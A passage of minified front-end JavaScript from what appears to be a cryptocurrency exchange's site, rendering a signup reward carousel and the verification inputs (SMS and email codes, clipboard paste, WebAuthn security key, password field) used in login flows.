29.7504 12.2446L31.6066 10.7034C32.1192 10.2778 32.8819 10.3482 33.2663 10.8935C35.1447 13.5585 36.25 16.817 36.25 20.3299C36.25 29.3524 28.9746 36.6665 20 36.6665C11.0254 36.6665 3.75 29.3524 3.75 20.3299C3.75 16.817 4.85533 13.5585 6.73371 10.8935C7.11806 10.3482 7.88078 10.2778 8.39336 10.7034L10.2496 12.2446Z",fill:"var(--color-icon-icon-primary)"})]}),M=()=>(0,n.jsx)("svg",{width:"40",height:"40",viewBox:"0 0 40 40",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{d:"M6.97368 7.38462C5.71053 8.15385 5 8.92308 5 9.76923V12.1538C5 13 5.71053 13.8462 7.05263 14.5385C8.39474 15.3077 10.2105 15.8462 12.5 16.3077C14.7895 16.7692 17.2368 16.9231 20 16.9231C22.7632 16.9231 25.2105 16.6923 27.5 16.3077C29.7895 15.8462 31.6053 15.3077 32.9474 14.5385C34.2895 13.7692 35 13 35 12.1538V9.76923C35 8.92308 34.2895 8.07692 32.9474 7.38462C31.6053 6.61538 29.7895 6.07692 27.5 5.61538C25.2105 5.15385 22.6842 5 20 5C17.3158 5 14.7895 5.23077 12.5 5.61538C10.1316 6.07692 8.31579 6.69231 6.97368 7.38462ZM5.51838 27.3127C5.29058 27.1819 5 27.343 5 27.6057V30.2308C5 31.0769 5.71053 31.9231 7.05263 32.6154C8.39474 33.3846 10.2105 33.9231 12.5 34.3846C14.7895 34.8462 17.3158 35 20 35C22.6842 35 25.2105 34.7692 27.5 34.3846C29.7895 33.9231 31.6053 33.3846 32.9474 32.6154C34.2895 31.8462 35 31.0769 35 30.2308V27.6308C35 27.363 34.6985 27.202 34.4689 27.3399C32.968 28.2412 31.0771 28.9046 28.6842 29.3846C26 29.9231 23.0789 30.2308 20 30.2308C16.9211 30.2308 14 29.9231 11.3158 29.3846C8.91617 28.9032 7.0213 28.176 5.51838 27.3127ZM5.5311 18.263C5.30149 18.1251 5 18.2861 5 18.5539V21.1538C5 22 5.71053 22.8462 7.05263 23.5385C8.39474 24.3077 10.2105 24.8462 12.5 25.3077C14.7895 25.7692 17.3158 25.9231 20 25.9231C22.6842 25.9231 25.2105 25.6923 27.5 25.3077C29.7895 24.8462 31.6053 24.3077 32.9474 23.5385C34.2895 22.7692 35 22 35 21.1538V18.5539C35 18.2861 34.6985 18.1251 34.4689 18.263C32.968 19.1643 31.0771 19.8277 28.6842 20.3077C26 20.8462 23.0789 21.1538 20 21.1538C16.9211 21.1538 14 20.8462 11.3158 20.3077C8.92293 19.8277 7.03199 19.1643 5.5311 18.263Z",fill:"var(--color-icon-icon-primary)"})}),R=e=>{var t,i,o,a,s,u,p,g;let{signupImageConfig:h,welfareData:x,isSignUp:f=!1,height:w}=e,{t:v}=(0,r.$G)("auth"),{isDark:b}=(0,m.Fg)(),[y,C]=(0,l.useState)(0),[A,R]=(0,l.useState)(!0),T=(0,l.useMemo)(()=>{var e,t,i,o,a,r,l;return[{type:"signup",amount:null==x?void 0:null===(e=x.signup_reward)||void 0===e?void 0:e.num,currency:null==x?void 0:null===(t=x.signup_reward)||void 0===t?void 0:t.currency,label:v("rewards.signup.bonus"),icon:(0,n.jsx)(Z,{})},{type:"kyc",amount:null==x?void 0:null===(i=x.kyc_reward)||void 0===i?void 0:i.num,currency:null==x?void 0:null===(o=x.kyc_reward)||void 0===o?void 0:o.currency,label:v("rewards.kyc.bonus"),icon:(0,n.jsx)(N,{})},{type:"deposit",amount:null==x?void 0:null===(a=x.deposit_reward)||void 0===a?void 0:a.num,currency:null==x?void 0:null===(r=x.deposit_reward)||void 0===r?void 0:r.currency,label:v("rewards.deposit.bonus"),icon:(0,n.jsx)(E,{})},{type:"trade",amount:null==x?void 0:null===(l=x.trade_reward)||void 0===l?void 0:l.num,currency:null==x?void 0:x.trade_reward.currency,label:v("rewards.trade.bonus"),icon:(0,n.jsx)(M,{})}]},[v,null==x?void 0:null===(t=x.deposit_reward)||void 0===t?void 0:t.currency,null==x?void 0:null===(i=x.deposit_reward)||void 0===i?void 0:i.num,null==x?void 0:null===(o=x.kyc_reward)||void 0===o?void 0:o.currency,null==x?void 0:null===(a=x.kyc_reward)||void 0===a?void 0:a.num,null==x?void 0:null===(s=x.signup_reward)||void 0===s?void 0:s.currency,null==x?void 0:null===(u=x.signup_reward)||void 0===u?void 0:u.num,null==x?void 0:null===(p=x.trade_reward)||void 0===p?void 0:p.currency,null==x?void 0:null===(g=x.trade_reward)||void 0===g?void 0:g.num]),L=c().useMemo(()=>{let e=[];return(null==h?void 0:h.style_type)===2&&e.push({type:"image",content:h}),x&&e.push({type:"welfare",content:x}),e},[h,x]),O=(0,l.useCallback)(()=>{(null==h?void 0:h.jump_link)&&((0,k.c)("login_page_click",{page_name:f?"register":"login",button_name:"left_banner",url:h.jump_link}),setTimeout(()=>{window.location.href=h.jump_link||"/"},100))},[null==h?void 0:h.jump_link,f]);(0,j.P)(()=>{if(!A||L.length<=1)return;let e=setInterval(()=>{C(e=>{let t=e+1;return t>=L.length?0:t})},3e3);return()=>clearInterval(e)},[A,L.length]);let B=(0,l.useCallback)(e=>{C(e),R(!1),setTimeout(()=>R(!0),3e3)},[]);return 0===L.length?null:(0,n.jsxs)(S,{className:"classic-dark",style:{height:w},onMouseEnter:()=>R(!1),onMouseLeave:()=>R(!0),children:[L.map((e,t)=>(0,n.jsx)(I,{isActive:t===y,style:{transform:"translateX(".concat(t-y,"00%)"),position:L.length>1&&"image"===e.type?"absolute":"relative"},children:"image"===e.type?(0,n.jsx)(d(),{height:0,width:0,style:{width:"100%"},alt:"left-big-image",src:e.content["".concat(b?"dark":"light","_image")],onClick:O}):(0,n.jsx)(P,{id:"welfare-container",children:(0,n.jsxs)("div",{className:"welfare-content",children:[(0,n.jsx)("div",{className:"welfare-title",children:v("rewards.newgifts.title")}),(0,n.jsx)("div",{className:"welfare-desc",children:(0,n.jsx)(r.cC,{t:v,i18nKey:"rewards.newgifts.desc",components:{reward:(0,n.jsx)("span",{})},values:{amount:e.content.all_reward_num,currency:e.content.reward_currency}})}),(0,n.jsx)("div",{className:"welfare-img-container",children:(0,n.jsx)(d(),{width:240,height:240,className:"welfare-img",src:"".concat("https://gimg2.staticimgs.com","/auth/20250917-181717_20250917_181759_9e8755670b3119165a2305a195d67c25.webp"),alt:"reward-img"})}),(0,n.jsx)("div",{className:"welfare-items",children:T.map(e=>(0,n.jsxs)("div",{className:"welfare-item",children:[(0,n.jsx)("div",{className:"welfare-icon-container",children:e.icon}),(0,n.jsxs)("span",{className:"welfare-amount",children:[e.amount," ",e.currency]}),(0,n.jsx)("span",{className:"welfare-label",children:e.label})]},e.type))})]})})},t)),L.length>1?(0,n.jsx)(z,{children:(0,n.jsx)(_.z,{active:y,itemOnClick:B,length:L.length})}):null]})};var T=i(68227),L=i(385),O=i(85702);let B=e=>{let t=0,i=e;for(;i;)t+=i.offsetTop,i=i.offsetParent;return t},H=function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],[t,i]=(0,l.useState)(0),[n,o]=(0,l.useState)(0),{run:a}=(0,y.Z)(()=>{var t,n;e&&(o((null===(t=document.getElementById("welfare-container"))||void 0===t?void 0:t.clientHeight)||600),i((null===(n=document.getElementById("new-signup-container"))||void 0===n?void 0:n.clientHeight)||600))},{wait:150}),{run:r}=(0,y.Z)(()=>{let e=document.getElementById("new-signup-container"),t=B(e);i(Math.max(e.scrollHeight,document.body.scrollHeight-t))},{wait:100});return(0,l.useEffect)(()=>{let t=document.getElementById("new-signup-container");if(!e){var i;o((null===(i=document.getElementById("welfare-container"))||void 0===i?void 0:i.clientHeight)||600)}if(r(),!ResizeObserver)return;let n=new ResizeObserver(()=>{r()});return n.observe(t),()=>{n.unobserve(t)}},[e,r]),(0,l.useEffect)(()=>(window.addEventListener("resize",a),()=>window.removeEventListener("resize",a)),[a]),{imgContainerHeight:e?t:n<=t?t:"auto"}},V=e=>{let{signupImageConfig:t,leftBigImageVisible:i,isSignUp:o=!1,welfareData:a}=e,{imgContainerHeight:r}=H((null==t?void 0:t.style_type)===2&&!a);return(0,l.useMemo)(()=>i&&t,[i,t])||a?(0,n.jsx)(x,{children:(0,n.jsx)(R,{signupImageConfig:t,welfareData:a,isSignUp:o,height:r})}):null},U=()=>{let{t:e}=(0,r.$G)("auth"),{isDark:t}=(0,m.Fg)();return(0,n.jsxs)(f,{children:[(0,n.jsx)(w,{children:(0,n.jsx)(r.cC,{defaults:(0,C.L0)(e("signup.malta.title")),components:{percentage:(0,n.jsx)("span",{className:"highlight"})},values:{percentage:"40%"}})}),(0,n.jsx)("img",{src:t?g.src:p.src,alt:""})]})},q={dark:{src:"/cdn/fe/_next/static/media/substation_signup_custom_dark.48374ab2.webp",height:1152,width:1152,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8},light:{src:"/cdn/fe/_next/static/media/substation_signup_custom_light.cc83634f.webp",height:1152,width:1152,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},G=()=>{let{isDark:e}=(0,m.Fg)(),{isUnitedStates:t}=(0,A.j)();return t?(0,n.jsx)(b,{children:(0,n.jsx)(d(),{src:"".concat("https://gimg2.staticimgs.com","/login/20250729-164127202507291641599501082027.webp"),alt:"signup-img",width:400,height:400,loader:u.BC})}):(0,n.jsx)(v,{children:(0,n.jsx)(d(),{src:e?q.dark:q.light,alt:"signup-img",loader:u.BC})})},F=e=>{let{signupImageConfig:t,leftBigImageVisible:i,isSignUp:r=!1,showLeftBigImage:l}=e,{welfareData:c,isLoading:s}=(0,T.o)(),{isMobile:u,isDark:p}=(0,m.Fg)(),{complianceCheck:g}=(0,o.J)({enableRequest:!0}),{limit:h}=g||{},{isEU:x}=(0,A.j)();return l?(null==h?void 0:h.is_uk_limit)?null:s?(0,n.jsx)(d(),{id:"left-big-image-placeholder",src:p?L.Z.src:O.Z.src,alt:"dynamicModuleLoading",height:0,width:0,style:{width:"calc(800 / 1920 * 100% + 1px)",height:"100vh",objectFit:"cover",backgroundColor:"var(--color-bg-secondary)"}}):(0,n.jsx)(V,{signupImageConfig:t,leftBigImageVisible:i,isSignUp:r,welfareData:c}):u?null:s?(0,n.jsx)(a.O,{h:400,w:400,radius:12}):x?(0,n.jsx)(U,{}):(0,n.jsx)(G,{})}},74254:function(e,t,i){i.d(t,{Z:function(){return a}});var n=i(31800),o=i(74163);function a(e,t){n.k.error(e),(0,o.Tb)(t)}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/8140-344e03d79a994635.js
body_size: 8626
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8140],{8196:function(e,t,i){i.d(t,{S:function(){return l}});var n=i(97458),r=i(8682),o=i(8907),a=i(46243);let l=e=>(0,n.jsx)(r.f,{...e,children:(0,n.jsxs)(o.N$,{children:[(0,n.jsx)(a.T,{className:"patch_notification_class"}),e.children,(0,n.jsx)("div",{className:"display_none-QoWISq"})]})})},54794:function(e,t,i){i(97458);var n=i(38424),r=i(23299);i(58797),i(36492),i(74785),i(43259),i(18850),n.SJh,r.Bpg,r.gnN},15155:function(e,t,i){i(97458),i(58797),i(36492),i(74785),i(43259),i(55536),i(18850)},9855:function(e,t,i){i(97458),i(37667),i(64623),i(36492),i(43259),i(18850),i(73182),i(58797);var n=i(74785);n.fb,n.fb,n.fb,i(39880),i(78520)},74723:function(e,t,i){i.d(t,{Z:function(){return eP}});var n=i(97458),r=i(8907),o=i(11499),a=i(33937),l=i(3629),s=i(4120),c=i(20721),d=i(31800),u=i(42772),p=i(41832),y=i(96656),f=i(36492),h=i(37667),x=i(74785),v=i(86919),m=i(629),g=i(12584),_=i(47178),C=i(64623),w=i(2663),b=i(72604),j=i(4613),S=i(71762),k=i(9924),N=i(9323),E=i(10292),P=i(18850),G=i(68795);let T=P.ZP.div.withConfig({displayName:"style__ContentContainer",componentId:"sc-1e37c51f-0"})(["display:flex;flex-direction:column;gap:20px;"]),I=P.ZP.div.withConfig({displayName:"style__ButtonGroup",componentId:"sc-1e37c51f-1"})(["display:flex;gap:12px;"]),O=P.ZP.div.withConfig({displayName:"style__ExtraButtonWarp",componentId:"sc-1e37c51f-2"})(["display:flex;flex-direction:column;justify-content:center;gap:16px;align-items:center;margin-top:16px;"]),D=P.ZP.div.withConfig({displayName:"style__StyledCountDown",componentId:"sc-1e37c51f-3"})(["width:28px;line-height:24px;color:var(--color-text-7);font-size:16px;"]),z=P.ZP.div.withConfig({displayName:"style__StyledVerifyDesc",componentId:"sc-1e37c51f-4"})(["font-size:16px;color:var(--color-text-text-tertiary);line-height:1.5;@media ","{font-size:12px;}"],G.Ny),Z=P.ZP.div.withConfig({displayName:"style__StyledVerifySubTitle",componentId:"sc-1e37c51f-5"})(["font-size:14px;color:var(--color-text-text-tertiary);margin-top:2px;font-weight:400;"]),M=P.ZP.div.withConfig({displayName:"style__VerifyCodeContainer",componentId:"sc-1e37c51f-6"})(["display:flex;justify-content:space-between;input{outline:none;touch-action:manipulation;}@media ","{column-gap:6px;}.verify-code-item{width:48px;height:56px;border-radius:8px;caret-color:var(--color-text-text-primary);box-sizing:border-box;line-height:72px;text-align:center;border:2px solid transparent;font-size:28px;font-weight:600;background-color:var(--color-cmpt-input);color:var(--color-text-text-primary);@media ","{font-size:28px;border:1px solid transparent;}}.verify-code-item-inactive{border:2px solid transparent;@media ","{border:1px solid transparent;}}.verify-code-item-active{border:1px solid var(--color-cmpt-component-active);@media ","{border:1px solid var(--color-cmpt-component-active);}}.verify-code-item:disabled{border:2px solid transparent;@media ","{border:1px solid transparent;}}.verify-code-item-error{border:1px solid var(--color-text-text-error);}"],G.Ny,G.Ny,G.Ny,G.Ny,G.Ny),A=P.ZP.div.withConfig({displayName:"style__VerifyInfoResend",componentId:"sc-1e37c51f-7"})(["color:var(--color-text-text-primary);font-size:14px;font-style:normal;font-weight:500;line-height:21px;height:21px;display:flex;justify-content:space-between;align-items:center;"]),B=P.ZP.span.withConfig({displayName:"style__VerifyInfoResendBtn",componentId:"sc-1e37c51f-8"})(["color:var(--color-text-text-primary);font-size:14px;font-style:normal;font-weight:500;line-height:normal;cursor:pointer;text-decoration:underline;text-underline-offset:12.5%;"]),U=P.ZP.div.withConfig({displayName:"style__VerifyInfoPaste",componentId:"sc-1e37c51f-9"})(["box-sizing:border-box;position:",";inset-inline-end:0;color:var(--color-text-text-primary);line-height:1;font-weight:500;border-radius:20px;font-size:14px;cursor:pointer;display:flex;align-items:center;gap:4px;"],e=>{let{isTotp:t}=e;return t?"absolute":"relative"}),L=P.ZP.div.withConfig({displayName:"style__VerifyInfoReacquire",componentId:"sc-1e37c51f-10"})(["display:flex;align-items:center;justify-content:space-between;gap:16px;color:var(--color-text-text-tertiary);font-size:14px;font-style:normal;font-weight:400;line-height:normal;position:relative;"]),V=P.ZP.div.withConfig({displayName:"style__StyledLinkButton",componentId:"sc-1e37c51f-11"})(["color:var(--color-text-text-primary);font-weight:500;font-size:14px;cursor:pointer;text-decoration:underline;"]),W=P.ZP.div.withConfig({displayName:"style__StyledFundPasswordLabel",componentId:"sc-1e37c51f-12"})(["display:flex;align-items:center;justify-content:space-between;gap:16px;width:100%;"]),F=P.ZP.div.withConfig({displayName:"style__StyledForgetPassword",componentId:"sc-1e37c51f-13"})(["font-size:14px;color:var(--color-text-text-primary);font-weight:500;cursor:pointer;text-decoration:underline;text-underline-offset:2px;"]),K=P.ZP.div.withConfig({displayName:"style__GateVerifyModalContainer",componentId:"sc-1e37c51f-14"})([".gate-verify-desc{margin-top:4px;color:var(--color-text-text-tertiary);font-size:12px;}.gate-verify-modal-desc{margin-bottom:24px;font-size:14px;color:var(--color-text-text-primary);line-height:1.5;@media ","{margin-bottom:16px;}}.gate-verify-modal-items{margin-bottom:8px;}.gate-verify-modal-item{box-sizing:border-box;text-align:center;height:70px;width:100%;border-radius:8px;padding:12px 0;border:1px solid var(--color-divider-5);margin-bottom:12px;}.gate-verify-modal-item:last-child{margin-bottom:0;@media ","{margin-bottom:8px;}}.gate-verify-modal-index{color:var(--color-text-text-secondary);font-size:12px;@media ","{font-size:14px;}}.gate-verify-modal-value{color:var(--color-text-text-brand);font-size:24px;font-weight:500;line-height:32px;@media ","{font-size:20px;}}"],G.Ny,G.Ny,G.Ny,G.Ny),R=P.ZP.div.withConfig({displayName:"style__BaseText",componentId:"sc-1e37c51f-15"})(["line-height:1.5;white-space:nowrap;padding-inline-end:12px;"]),H=(0,P.ZP)(R).withConfig({displayName:"style__VerifyInputDesc",componentId:"sc-1e37c51f-16"})(["font-size:16px;color:var(--color-text-text-brand);font-weight:500;cursor:pointer;display:inline-block;"]),q=(0,P.ZP)(R).withConfig({displayName:"style__VerifyInputDescCountdown",componentId:"sc-1e37c51f-17"})(["font-size:16px;color:var(--color-text-text-disable);font-weight:500;"]),$=P.ZP.div.withConfig({displayName:"style__VerifyGateUnable",componentId:"sc-1e37c51f-18"})(["position:absolute;top:0;right:0;color:var(--color-text-text-primary);font-size:14px;font-weight:500;cursor:pointer;text-decoration:underline;text-underline-offset:12.5%;&:lang(ar){left:0;right:unset;}"]),X=P.ZP.div.withConfig({displayName:"style__BaseStatusText",componentId:"sc-1e37c51f-19"})(["font-size:12px;line-height:1.5;"]),Q=(0,P.ZP)(X).withConfig({displayName:"style__VerifyGateInputFailed",componentId:"sc-1e37c51f-20"})(["color:var(--color-text-text-error);margin-top:6px;"]),Y=(0,P.ZP)(X).withConfig({displayName:"style__VerifyGateInputSuccess",componentId:"sc-1e37c51f-21"})(["color:var(--color-text-text-success);"]),J=(0,P.ZP)(X).withConfig({displayName:"style__VerifyGateInputDesc",componentId:"sc-1e37c51f-22"})(["margin-top:4px;color:var(--color-text-text-tertiary);"]),ee=P.ZP.div.withConfig({displayName:"style__StyledAuthUkeyWrapper",componentId:"sc-1e37c51f-23"})(["display:flex;flex-direction:column;"]),et=P.ZP.div.withConfig({displayName:"style__StyledAuthUkeyLabel",componentId:"sc-1e37c51f-24"})(["font-size:14px;color:var(--color-text-text-primary);font-weight:500;"]),ei=P.ZP.div.withConfig({displayName:"style__StyledAuthUkeyDesc",componentId:"sc-1e37c51f-25"})(["font-size:12px;color:var(--color-text-text-tertiary);margin-top:4px;"]),en=P.ZP.div.withConfig({displayName:"style__StyledAuthUkeyImageWarp",componentId:"sc-1e37c51f-26"})(["width:100%;height:136px;background-color:var(--color-cmpt-input);display:flex;gap:",";justify-content:center;align-items:center;padding:",";margin-top:6px;border-radius:8px;"],e=>{let{isH5:t}=e;return t?"40px":"80px"},e=>{let{isH5:t}=e;return"8px 0px"}),er=P.ZP.div.withConfig({displayName:"style__StyledUkeyOperatorIconWarp",componentId:"sc-1e37c51f-27"})(["cursor:pointer;"]),eo=P.ZP.div.withConfig({displayName:"style__StyledUkeyErrorDesc",componentId:"sc-1e37c51f-28"})(["font-size:12px;color:var(--color-text-text-error);margin-top:6px;"]),ea=(0,h.memo)(e=>{let{onCompleted:t}=e,[i]=(0,E.Z)({leftTime:6e4,onEnd:t});return(0,n.jsxs)(D,{children:[Math.round(i/1e3),"s"]})});ea.displayName="CountDown";let el=(0,h.memo)(e=>{let{invalid:t=!1,errorMessage:i="",title:r,placeholder:a,captchaScene:s=x.Sd,showButtonType:c,sendCode:u=S.Z,value:p,onChange:y,enableRiskVerify:v,type:m}=e,{t:_}=(0,f.$G)("auth_verification"),[C,w]=(0,h.useState)(!1),[E,{inc:P,dec:G}]=(0,k.Z)(0),T=(0,h.useMemo)(()=>E>0,[E]),I=async()=>(P(),(v?N.B:N.S)({t:_,scene:s,riskUsage:v?m===g.Gr.SMS_CODE?"sms":"email":void 0,onCaptchaClose:()=>G(),onCaptchaError:e=>{G()},onCaptchaSuccess:async e=>{try{if(!e)return void G();await u(e,s)&&w(!0)}finally{G()}}})),O=async()=>{try{let e=(await navigator.clipboard.readText()||"").slice(0,6);y(e)}catch(e){d.k.error(e)}};return(0,n.jsx)(o.I.Wrapper,{label:r,error:t?i:"",description:c===g.mB.SEND&&_("verify.code.desc"),children:(0,n.jsx)(o.I.Group,{size:"lg",invalid:t,children:(0,n.jsx)(o.I,{size:"lg",placeholder:a,value:p,onChange:e=>{let{value:t}=e.currentTarget;y(t)},onPaste:O,rightSection:c&&c===g.mB.SEND?(0,n.jsxs)(n.Fragment,{children:[C?null:(0,n.jsx)(n.Fragment,{children:T?(0,n.jsx)(b.l,{}):(0,n.jsx)(l.z,{type:"text",size:"sm",onClick:I,loading:T,styles:{root:{color:"var(--color-text-text-brand)"}},children:_("send.btn")})}),(0,n.jsx)(l.z,{type:"text",size:"sm",onClick:I,loading:T}),C&&(0,n.jsx)(ea,{onCompleted:()=>w(!1)})]}):(0,n.jsx)(j.f8A,{color:"var(--color-icon-icon-tertiary)",style:{cursor:"pointer"},width:20,height:20,onClick:O})})})})});el.displayName="AuthCodeInput";var es=i(8517),ec=i(43259),ed=i(20246),eu=i(60900);let ep=(e,t,i)=>t?e?(0,n.jsx)("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M14.0197 2.83301C20.463 2.83301 25.6864 8.05635 25.6864 14.4997C25.6864 20.943 20.463 26.1663 14.0197 26.1663C7.57637 26.1663 2.35303 20.943 2.35303 14.4997C2.35303 8.05635 7.57637 2.83301 14.0197 2.83301ZM19.4144 10.0301C19.1727 9.81776 18.8046 9.84119 18.5918 10.0825L12.7926 16.6667L9.61735 13.5324C9.38801 13.306 9.01877 13.3087 8.79248 13.5381L7.97331 14.3687C7.74717 14.598 7.74978 14.9673 7.979 15.1935L12.3848 19.5423C12.671 19.8248 13.1363 19.8088 13.4022 19.507L20.3429 11.6252C20.5556 11.3835 20.5321 11.0155 20.2905 10.8026L19.4144 10.0301Z",fill:"#2BC235"})}):(0,n.jsx)("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M14.0197 2.8335C20.463 2.8335 25.6864 8.05684 25.6864 14.5002C25.6864 20.9435 20.463 26.1668 14.0197 26.1668C7.57637 26.1668 2.35303 20.9435 2.35303 14.5002C2.35303 8.05684 7.57637 2.8335 14.0197 2.8335ZM19.4144 10.0306C19.1727 9.81825 18.8046 9.84168 18.5918 10.083L12.7926 16.6672L9.61735 13.5329C9.38801 13.3065 9.01877 13.3092 8.79248 13.5386L7.97331 14.3691C7.74717 14.5985 7.74978 14.9678 7.979 15.194L12.3848 19.5428C12.671 19.8253 13.1363 19.8093 13.4022 19.5075L20.3429 11.6257C20.5556 11.3839 20.5321 11.016 20.2905 10.8031L19.4144 10.0306Z",fill:"#2BC235"})}):(0,n.jsx)(l.z,{size:"xs",h:28,fz:12,children:i("verify.btn")}),ey={light:{pc:"".concat(x.fb,"/auth/verifypc_ukey_light_20251203_142746_92be240e15e1f1f26dbcc4ad2a5d2427.json"),m:"".concat(x.fb,"/auth/verifyh5_ukey_light_20251203_142746_2e917fd53469a6e0ce013956661e9fdf.json")},dark:{pc:"".concat(x.fb,"/auth/verifypc_ukey_dark_20251215_102813_f1c5a80f37cc5900b9f06d55adad9cfa.json"),m:"".concat(x.fb,"/auth/verifyh5_ukey_dark_20251203_142746_89d2e1cdaef25f52d44043690b8c3416.json")}},ef=(0,h.memo)((0,h.forwardRef)((e,t)=>{let{webauthnEncryptionOptions:r,onUkeyVerifySuccess:o,isOnlyUKey:a=!1}=e,{t:l}=(0,f.$G)("auth_verification"),{isH5:c}=(0,ec.Y)(),u="dark"===(0,es.rZ)().colorScheme,[p,y]=(0,h.useState)("idle"),[x,v]=(0,h.useState)(null),[m,g]=(0,h.useState)(null);(0,s.P)(()=>{Promise.all([i.e(2797),i.e(3409)]).then(i.t.bind(i,82797,19)).then(e=>{let t=e.default||e;t&&"function"==typeof t?g(()=>t):t&&"object"==typeof t&&"default"in t?g(()=>t.default):d.k.error(Error("Invalid Lottie component"),"failed to load lottie-react component")}).catch(e=>{d.k.error(e,"failed to load lottie-react module")})},[]),(0,s.P)(()=>(eu.Z.on("verifyItemsError",()=>{y("idle")}),()=>{eu.Z.unsubscribe("verifyItemsError",()=>{y("idle")})}),[]);let{authenticate:_}=(0,ed.Z)({webauthnEncryptionOptions:r}),C=async()=>{try{let e=await _();if(e)return y("success"),o(e),e}catch(e){d.k.error(e,"failed to validate ukey"),y("error")}},w=(0,h.useMemo)(()=>c?u?ey.dark.m:ey.light.m:u?ey.dark.pc:ey.light.pc,[u,c]);return(0,s.P)(()=>{w&&fetch(w).then(e=>e.json()).then(e=>{v(e)}).catch(e=>{d.k.error(e,"failed to load lottie animation")})},[w]),(0,h.useImperativeHandle)(t,()=>({handleValidateUkey:C})),(0,n.jsxs)(ee,{children:[a?null:(0,n.jsx)(et,{children:l("gate.ukey.auth")}),a?null:(0,n.jsx)(ei,{children:l("ukey.insert.touch")}),(0,n.jsxs)(en,{isH5:c,children:[x&&m?(0,n.jsx)(m,{style:{width:120,height:120},animationData:x,loop:!0}):(0,n.jsx)(b.l,{}),a?null:(0,n.jsx)(er,{onClick:C,children:ep(u,"success"===p,l)})]}),"error"===p&&(0,n.jsx)(eo,{children:l("auth.timeout.retry")})]})}));ef.displayName="AuthUkey";var eh=i(65169);let ex=()=>new Date(Date.now()+6e4),ev=e=>{let{value:t="",onChange:i,needCountDown:r=!0,onSendCode:a,invalid:l,success:s,onClickUnable:c,onClear:d,...u}=e,{t:p}=(0,f.$G)("auth_verification"),[y,x]=(0,h.useState)(t),[v,m]=(0,h.useState)(ex()),[g,_]=(0,h.useState)(!1),[C,w]=(0,h.useState)(!0),b=(0,h.useMemo)(()=>({targetDate:v,interval:1e3,onEnd:()=>_(!0)}),[v]),[,j]=(0,E.Z)(b);return(0,n.jsxs)(eh.S,{label:p("security.gateverify"),style:{position:"relative"},children:[(0,n.jsxs)(o.I.Group,{disabled:C,invalid:l,children:[(0,n.jsx)(o.I,{size:"lg",placeholder:p(C?"gate.verify.phone":"auth.input.placeholder"),htmlType:"tel",maxLength:8,value:y,onChange:e=>{let t=e.target.value;x(t),i(t)},onClear:C?void 0:()=>{x(""),i(""),null==d||d()},rightSection:void 0,...u}),(0,n.jsx)("div",{children:r&&C?g?(0,n.jsx)(H,{onClick:()=>{null==a||a(),m(ex()),_(!1)},children:p("resend.btn")}):(0,n.jsxs)(q,{children:[j.seconds,p("trade.page.seconds")]}):null})]}),C&&(0,n.jsx)($,{onClick:()=>{c(),w(!1)},children:p("gate.switch.verify")}),l&&!s&&(0,n.jsx)(Q,{children:p("gate.verify.failed")}),s&&!l&&(0,n.jsx)(Y,{children:p("auth.gate.success",{gtSiteName:"Gate"})}),C&&(0,n.jsx)(J,{children:p("gate.switch.manual")})]})},em=e=>{let{visible:t,onClose:i,gateVerifyData:r}=e,{t:o}=(0,f.$G)("auth_verification");return(0,n.jsx)(a.u,{type:"xs",centered:!0,closeOnClickOutside:!1,closeOnEscape:!1,opened:t,onClose:i,title:o("security.gateverify"),noFocusTrap:!0,children:(0,n.jsxs)(K,{children:[(0,n.jsx)("div",{className:"gate-verify-modal-desc",children:o("gate.twosets.desc")}),(0,n.jsxs)("div",{className:"gate-verify-modal-items",children:[(0,n.jsxs)("div",{className:"gate-verify-modal-item",children:[(0,n.jsx)("div",{className:"gate-verify-modal-index",children:o("gate.twosets.group1")}),(0,n.jsx)("div",{className:"gate-verify-modal-value",children:null==r?void 0:r[0]})]}),(0,n.jsxs)("div",{className:"gate-verify-modal-item",children:[(0,n.jsx)("div",{className:"gate-verify-modal-index",children:o("gate.twosets.group2")}),(0,n.jsx)("div",{className:"gate-verify-modal-value",children:null==r?void 0:r[1]})]})]})]})})};var eg=i(90257);let e_=(0,i(96521).k)(e=>({input:{"&:-webkit-autofill":{WebkitTextFillColor:"var(--color-text-text-primary) !important",caretColor:"var(--color-text-text-primary) !important",border:"none !important",outline:"2px solid var(--gui-input-bg) !important",outlineOffset:"-1px !important"},"&:-webkit-autofill:hover":{WebkitTextFillColor:"var(--color-text-text-primary) !important",caretColor:"var(--color-text-text-primary) !important"},"&:-webkit-autofill:focus":{WebkitTextFillColor:"var(--color-text-text-primary) !important",caretColor:"var(--color-text-text-primary) !important"}}})),eC=e=>{let{opened:t=!0,size:i=20,sx:r,...o}=e;return(0,n.jsx)(eg.x,{component:"span",display:"inline-flex",sx:{cursor:"pointer",color:"var(--color-icon-icon-tertiary)",...r},...o,children:t?(0,n.jsx)(j.y10,{size:i}):(0,n.jsx)(j.YNc,{size:i})})},ew=e=>{let{size:t="md",iconSize:i=16,onChange:r,invalid:a=!1,needFill:l=!1,...s}=e,[c,d]=(0,h.useState)(!1),{classes:u}=e_();return(0,n.jsx)(o.I.Group,{invalid:a,size:t,children:(0,n.jsx)(o.I,{size:t,...s,htmlType:c?"text":"password",autoComplete:l?"":"new-password",onChange:e=>null==r?void 0:r(e.currentTarget.value),classNames:{input:u.input},rightSection:(0,n.jsx)(eC,{opened:c,sx:{marginTop:"2px"},size:20,onClick:()=>{d(e=>!e)}})})})},eb=e=>{let{authType:t,formattedRes:i,countDownCompleted:r,reSendVerifyCode:o,setVerifyCode:a}=e,{t:l}=(0,f.$G)("auth_verification"),s=t===g.Gr.EMAIL_CODE||t===g.Gr.SMS_CODE,c=async()=>{try{let e=((await navigator.clipboard.readText()).replace(/\s+/g,"")||"").slice(0,6);a(isNaN(+e)?"":e)}catch(e){d.k.error(e)}};return 